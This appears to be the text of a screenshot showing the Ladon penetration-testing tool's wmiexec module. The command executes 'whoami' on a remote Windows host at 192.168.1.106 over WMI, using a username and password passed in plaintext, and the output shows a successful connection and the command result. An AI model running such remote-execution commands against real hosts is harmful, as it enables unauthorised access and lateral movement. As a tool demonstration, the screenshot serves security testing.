 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon wmiexec 192.168.1.106 k8gege k8gege520 whoami
Ladon 6.5
Start: 2020/5/21 22:24:56
Load WmiExec
[!] Connecting with k8gege
[i] Connecting to 192.168.1.106
[i] Connected
[i] Command: whoami
[i] Running command...
[i] Getting stdout from registry from SOFTWARE\
[i] Full command output received
win-4udh62v7dmn\k8gege
C:\Users\k8gege>